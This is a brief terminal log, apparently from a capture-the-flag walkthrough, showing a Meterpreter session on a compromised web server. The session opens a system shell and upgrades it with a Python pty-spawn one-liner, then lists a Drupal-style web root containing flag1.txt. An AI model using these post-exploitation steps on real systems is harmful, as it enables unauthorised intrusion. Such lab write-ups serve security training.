 meterpreter > shell
Process 3666 created.
Channel 1 created.
python -c 'import pty;pty.spawn("/bin/sh")'
$ pwd
pwd
/var/www
$ ls
ls
COPYRIGHT.txt LICENSE.txt cron.php misc sites
INSTALL.mysql.txt MAINTAINERS.txt flag1.txt modules themes
INSTALL.pgsql.txt README.txt includes profiles update.php
INSTALL.sqlite.txt UPGRADE.txt index.php robots.txt web.config
INSTALL.txt authorize.php install.php scripts xmlrpc.php
$